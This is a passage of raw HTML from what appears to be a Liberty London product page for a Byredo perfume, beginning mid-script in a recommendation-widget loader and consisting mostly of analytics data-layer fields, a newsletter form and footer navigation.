for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R455304006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;De Los Santos Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000755100&quot;,&quot;price&quot;:310,&quot;brand&quot;:&quot;Byredo&quot;,&quot;sku&quot;:&quot;5059900364564&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R455304006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R455304006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000755100&quot;,&quot;item_name&quot;:&quot;De Los Santos Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Byredo&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455304006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:220,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Byredo&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
